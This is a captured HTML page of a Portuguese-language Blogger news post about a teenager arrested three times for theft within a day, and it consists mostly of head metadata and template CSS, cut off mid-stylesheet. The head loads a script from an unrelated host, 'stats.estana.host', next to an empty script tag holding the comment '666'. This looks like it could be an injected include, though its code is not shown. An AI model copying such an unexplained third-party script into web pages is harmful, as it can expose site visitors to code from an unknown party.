

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rafaelnemitz.com/2010/02/bm-prende-menor-por-furto-3-vezes-em.html
body_size: 38225
content:
<!DOCTYPE html>
<html lang='pt-BR' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
<script async='async' src='https://stats.estana.host/visitorsTracking.js'></script>
<script>
<!--666-->
</script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.rafaelnemitz.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.rafaelnemitz.com/2010/02/bm-prende-menor-por-furto-3-vezes-em.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Rafael Nemitz - Atom" href="https://www.rafaelnemitz.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Rafael Nemitz - RSS" href="https://www.rafaelnemitz.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Rafael Nemitz - Atom" href="https://www.blogger.com/feeds/5101989572567479607/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Rafael Nemitz - Atom" href="https://www.rafaelnemitz.com/feeds/677395115030890106/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.rafaelnemitz.com/2010/02/bm-prende-menor-por-furto-3-vezes-em.html' property='og:url'/>
<meta content='BM prende menor por furto 3 vezes em menos de 24h' property='og:title'/>
<meta content='A Brigada Militar de Santiago surpreendeu-se com a ousadia de um adolescente. Ele foi preso 3 vezes, em menos de 24 horas, por furto. A prim...' property='og:description'/>
<title>
BM prende menor por furto 3 vezes em menos de 24h | Rafael Nemitz
</title>
<style>

.postimgg table.tr-caption-container {
    overflow: hidden;
}

dd.profile-textblock{text-align:justify;}

div [title="Click to see what's popular on this site!"] {
top:3px !important;
}

/*@media (max-width:991px) {

    #HTML6, #Followers1, .carouselarea, #Image15, #Image7, #Image5, #Image6, #Image25, #Image26, #Image20, #Image19, #Image18, #Image27, #Image3, #Image4, #Image1, #Image2, #Image11, #Image10, #Image14, #Image12 {
        display:none !important;
    }

}*/

.logo-header.mobile {
margin-bottom:-22px;
}
.carousel-control {
background-image:none !important;
}

.sliderarea {
height:450px;
}

.btn {
font-weight:bold !important;
}
.navbar li a{
font-weight:bold;
}

/* .tr-caption-container{
background:#1a1a1a;
color:#fff;
font-family:helvetica;
border:5px solid #fff;
box-shadow:0px 0px 5px #ccc;
} */
.tr-caption {
padding:10px;
}

#post .entry span{
font-size:16px !important;
}
#post .entry {
font-family: Times,serif;
}

.widget.Image .widget-content {
text-align:center;
}
.addthis_toolbox.addthis_default_style {
margin-top:20px !important;
}.postitem img {
    max-width:100% !important;
    height:auto !important;
    padding-right:30px !important;
    
}
</style>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:     Rafael Nemitz
Designer: Cubekode
URL:      www.cubekode.com
----------------------------------------------- */
@import url(//fonts.googleapis.com/css?family=Raleway:700);/*! normalize.css v2.1.3 | MIT License | git.io/normalize */article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden],template{display:none}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}a{background:0 0}a:active,a:hover{outline:0}h1{margin:.67em 0}b,strong{font-weight:700}dfn{font-style:italic}hr{height:0;-moz-box-sizing:content-box;box-sizing:content-box}mark{color:#000;background:#ff0}code,kbd,pre,samp{font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}button,input,select,textarea{margin:0}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}button[disabled],html input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{padding:0;box-sizing:border-box}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}@media print{*{color:#000!important;text-shadow:none!important;background:transparent!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}@page{margin:2cm .5cm}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.table td,.table th{background-color:#fff!important}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:62.5%;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:Georgia,"Times New Roman",Times,serif;font-size:12px;line-height:1.428571429;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#4582ec;text-decoration:none}a:focus,a:hover{color:#134fb8;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}img{vertical-align:middle}.img-responsive{display:block;height:auto;max-width:100%}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;height:auto;max-width:100%;padding:4px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:22px;margin-bottom:22px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:Raleway,"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#b3b3b3}h1,h2,h3{margin-top:22px;margin-bottom:11px}h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}h4,h5,h6{margin-top:11px;margin-bottom:11px}h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:41px}.h2,h2{font-size:34px}.h3,h3{font-size:28px}.h4,h4{font-size:20px}.h5,h5{font-size:16px}.h6,h6{font-size:14px}p{margin:0 0 11px}.lead{margin-bottom:22px;font-size:18px;font-weight:200;line-height:1.4}@media (min-width:768px){.lead{font-size:24px}}.small,small{font-size:85%}cite{font-style:normal}.text-muted{color:#b3b3b3}.text-primary{color:#4582ec}.text-primary:hover{color:#1863e6}.text-warning{color:#f0ad4e}.text-warning:hover{color:#ec971f}.text-danger{color:#d9534f}.text-danger:hover{color:#c9302c}.text-success{color:#5cb85c}.text-success:hover{color:#449d44}.text-info{color:#5bc0de}.text-info:hover{color:#31b0d5}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.page-header{padding-bottom:10px;margin:44px 0 22px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:11px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}.list-inline>li:first-child{padding-left:0}dl{margin-top:0;margin-bottom:22px}dd,dt{line-height:1.428571429}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}.dl-horizontal dd:after,.dl-horizontal dd:before{display:table;content:" "}.dl-horizontal dd:after{clear:both}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #b3b3b3}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:11px 22px;margin:0 0 22px;border-left:5px solid #eee}blockquote p{font-size:20px;font-weight:300;line-height:1.25}blockquote p:last-child{margin-bottom:0}blockquote .small,blockquote small{display:block;line-height:1.428571429;color:#b3b3b3}blockquote .small:before,blockquote small:before{content:'\2014 \00A0'}blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0}blockquote.pull-right .small,blockquote.pull-right p,blockquote.pull-right small{text-align:right}blockquote.pull-right .small:before,blockquote.pull-right small:before{content:''}blockquote.pull-right .small:after,blockquote.pull-right small:after{content:'\00A0 \2014'}blockquote:after,blockquote:before{content:""}address{margin-bottom:22px;font-style:normal;line-height:1.428571429}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;white-space:nowrap;background-color:#f9f2f4;border-radius:4px}pre{display:block;padding:10.5px;margin:0 0 11px;font-size:15px;line-height:1.428571429;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.container:after,.container:before{display:table;content:" "}.container:after{clear:both}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-right:-15px;margin-left:-15px}.row:after,.row:before{display:table;content:" "}.row:after{clear:both}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666666666666%}.col-xs-10{width:83.33333333333334%}.col-xs-9{width:75%}.col-xs-8{width:66.66666666666666%}.col-xs-7{width:58.333333333333336%}.col-xs-6{width:50%}.col-xs-5{width:41.66666666666667%}.col-xs-4{width:33.33333333333333%}.col-xs-3{width:25%}.col-xs-2{width:16.666666666666664%}.col-xs-1{width:8.333333333333332%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666666666666%}.col-xs-pull-10{right:83.33333333333334%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666666666666%}.col-xs-pull-7{right:58.333333333333336%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666666666667%}.col-xs-pull-4{right:33.33333333333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.666666666666664%}.col-xs-pull-1{right:8.333333333333332%}.col-xs-pull-0{right:0}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666666666666%}.col-xs-push-10{left:83.33333333333334%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666666666666%}.col-xs-push-7{left:58.333333333333336%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666666666667%}.col-xs-push-4{left:33.33333333333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.666666666666664%}.col-xs-push-1{left:8.333333333333332%}.col-xs-push-0{left:0}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666666666666%}.col-xs-offset-10{margin-left:83.33333333333334%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666666666666%}.col-xs-offset-7{margin-left:58.333333333333336%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666666666667%}.col-xs-offset-4{margin-left:33.33333333333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.666666666666664%}.col-xs-offset-1{margin-left:8.333333333333332%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666666666666%}.col-sm-10{width:83.33333333333334%}.col-sm-9{width:75%}.col-sm-8{width:66.66666666666666%}.col-sm-7{width:58.333333333333336%}.col-sm-6{width:50%}.col-sm-5{width:41.66666666666667%}.col-sm-4{width:33.33333333333333%}.col-sm-3{width:25%}.col-sm-2{width:16.666666666666664%}.col-sm-1{width:8.333333333333332%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666666666666%}.col-sm-pull-10{right:83.33333333333334%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666666666666%}.col-sm-pull-7{right:58.333333333333336%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666666666667%}.col-sm-pull-4{right:33.33333333333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.666666666666664%}.col-sm-pull-1{right:8.333333333333332%}.col-sm-pull-0{right:0}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666666666666%}.col-sm-push-10{left:83.33333333333334%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666666666666%}.col-sm-push-7{left:58.333333333333336%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666666666667%}.col-sm-push-4{left:33.33333333333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.666666666666664%}.col-sm-push-1{left:8.333333333333332%}.col-sm-push-0{left:0}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666666666666%}.col-sm-offset-10{margin-left:83.33333333333334%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666666666666%}.col-sm-offset-7{margin-left:58.333333333333336%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666666666667%}.col-sm-offset-4{margin-left:33.33333333333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.666666666666664%}.col-sm-offset-1{margin-left:8.333333333333332%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666666666666%}.col-md-10{width:83.33333333333334%}.col-md-9{width:75%}.col-md-8{width:66.66666666666666%}.col-md-7{width:58.333333333333336%}.col-md-6{width:50%}.col-md-5{width:41.66666666666667%}.col-md-4{width:33.33333333333333%}.col-md-3{width:25%}.col-md-2{width:16.666666666666664%}.col-md-1{width:8.333333333333332%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666666666666%}.col-md-pull-10{right:83.33333333333334%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666666666666%}.col-md-pull-7{right:58.333333333333336%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666666666667%}.col-md-pull-4{right:33.33333333333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.666666666666664%}.col-md-pull-1{right:8.333333333333332%}.col-md-pull-0{right:0}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666666666666%}.col-md-push-10{left:83.33333333333334%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666666666666%}.col-md-push-7{left:58.333333333333336%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666666666667%}.col-md-push-4{left:33.33333333333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.666666666666664%}.col-md-push-1{left:8.333333333333332%}.col-md-push-0{left:0}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666666666666%}.col-md-offset-10{margin-left:83.33333333333334%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666666666666%}.col-md-offset-7{margin-left:58.333333333333336%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666666666667%}.col-md-offset-4{margin-left:33.33333333333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.666666666666664%}.col-md-offset-1{margin-left:8.333333333333332%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666666666666%}.col-lg-10{width:83.33333333333334%}.col-lg-9{width:75%}.col-lg-8{width:66.66666666666666%}.col-lg-7{width:58.333333333333336%}.col-lg-6{width:50%}.col-lg-5{width:41.66666666666667%}.col-lg-4{width:33.33333333333333%}.col-lg-3{width:25%}.col-lg-2{width:16.666666666666664%}.col-lg-1{width:8.333333333333332%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666666666666%}.col-lg-pull-10{right:83.33333333333334%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666666666666%}.col-lg-pull-7{right:58.333333333333336%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666666666667%}.col-lg-pull-4{right:33.33333333333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.666666666666664%}.col-lg-pull-1{right:8.333333333333332%}.col-lg-pull-0{right:0}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666666666666%}.col-lg-push-10{left:83.33333333333334%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666666666666%}.col-lg-push-7{left:58.333333333333336%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666666666667%}.col-lg-push-4{left:33.33333333333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.666666666666664%}.col-lg-push-1{left:8.333333333333332%}.col-lg-push-0{left:0}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666666666666%}.col-lg-offset-10{margin-left:83.33333333333334%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666666666666%}.col-lg-offset-7{margin-left:58.333333333333336%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666666666667%}.col-lg-offset-4{margin-left:33.33333333333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.666666666666664%}.col-lg-offset-1{margin-left:8.333333333333332%}.col-lg-offset-0{margin-left:0}}table{max-width:100%;background-color:transparent}th{text-align:left}.table{width:100%;margin-bottom:22px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.428571429;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{display:table-cell;float:none}.table>tbody>.active>td,.table>tbody>.active>th,.table>tbody>tr>.active,.table>tfoot>.active>td,.table>tfoot>.active>th,.table>tfoot>tr>.active,.table>thead>.active>td,.table>thead>.active>th,.table>thead>tr>.active{background-color:#f5f5f5}.table-hover>tbody>.active:hover>td,.table-hover>tbody>.active:hover>th,.table-hover>tbody>tr>.active:hover{background-color:#e8e8e8}.table>tbody>.success>td,.table>tbody>.success>th,.table>tbody>tr>.success,.table>tfoot>.success>td,.table>tfoot>.success>th,.table>tfoot>tr>.success,.table>thead>.success>td,.table>thead>.success>th,.table>thead>tr>.success{background-color:#dff0d8}.table-hover>tbody>.success:hover>td,.table-hover>tbody>.success:hover>th,.table-hover>tbody>tr>.success:hover{background-color:#d0e9c6}.table>tbody>.danger>td,.table>tbody>.danger>th,.table>tbody>tr>.danger,.table>tfoot>.danger>td,.table>tfoot>.danger>th,.table>tfoot>tr>.danger,.table>thead>.danger>td,.table>thead>.danger>th,.table>thead>tr>.danger{background-color:#f2dede}.table-hover>tbody>.danger:hover>td,.table-hover>tbody>.danger:hover>th,.table-hover>tbody>tr>.danger:hover{background-color:#ebcccc}.table>tbody>.warning>td,.table>tbody>.warning>th,.table>tbody>tr>.warning,.table>tfoot>.warning>td,.table>tfoot>.warning>th,.table>tfoot>tr>.warning,.table>thead>.warning>td,.table>thead>.warning>th,.table>thead>tr>.warning{background-color:#fcf8e3}.table-hover>tbody>.warning:hover>td,.table-hover>tbody>.warning:hover>th,.table-hover>tbody>tr>.warning:hover{background-color:#faf2cc}@media (max-width:767px){.table-responsive{width:100%;margin-bottom:16.5px;overflow-x:scroll;overflow-y:hidden;border:1px solid #ddd;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:22px;font-size:24px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type=file]{display:block}select[multiple],select[size]{height:auto}select optgroup{font-family:inherit;font-size:inherit;font-style:inherit}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}output{display:block;padding-top:9px;font-size:16px;line-height:1.428571429;color:#333;vertical-align:middle}.form-control{display:block;width:100%;height:40px;padding:8px 12px;font-size:16px;line-height:1.428571429;color:#333;vertical-align:middle;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control:-moz-placeholder{color:#b3b3b3}.form-control::-moz-placeholder{color:#b3b3b3;opacity:1}.form-control:-ms-input-placeholder{color:#b3b3b3}.form-control::-webkit-input-placeholder{color:#b3b3b3}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee}textarea.form-control{height:auto}.form-group{margin-bottom:15px}.checkbox,.radio{display:block;min-height:22px;padding-left:20px;margin-top:10px;margin-bottom:10px;vertical-align:middle}.checkbox label,.radio label{display:inline;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{float:left;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.checkbox-inline[disabled],.checkbox[disabled],.radio-inline[disabled],.radio[disabled],fieldset[disabled] .checkbox,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio,fieldset[disabled] .radio-inline,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox][disabled],input[type=radio][disabled]{cursor:not-allowed}.input-sm{height:33px;padding:5px 10px;font-size:14px;line-height:1.5;border-radius:3px}select.input-sm{height:33px;line-height:33px}textarea.input-sm{height:auto}.input-lg{height:57px;padding:14px 16px;font-size:20px;line-height:1.33;border-radius:6px}select.input-lg{height:57px;line-height:57px}textarea.input-lg{height:auto}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline{color:#f0ad4e}.has-warning .form-control{border-color:#f0ad4e;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#ec971f;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #f8d9ac;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #f8d9ac}.has-warning .input-group-addon{color:#f0ad4e;background-color:#fcf8e3;border-color:#f0ad4e}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline{color:#d9534f}.has-error .form-control{border-color:#d9534f;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#c9302c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #eba5a3;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #eba5a3}.has-error .input-group-addon{color:#d9534f;background-color:#f2dede;border-color:#d9534f}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline{color:#5cb85c}.has-success .form-control{border-color:#5cb85c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#449d44;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #a3d7a3;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #a3d7a3}.has-success .input-group-addon{color:#5cb85c;background-color:#dff0d8;border-color:#5cb85c}.form-control-static{margin-bottom:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block}.form-inline select.form-control{width:auto}.form-inline .checkbox,.form-inline .radio{display:inline-block;padding-left:0;margin-top:0;margin-bottom:0}.form-inline .checkbox 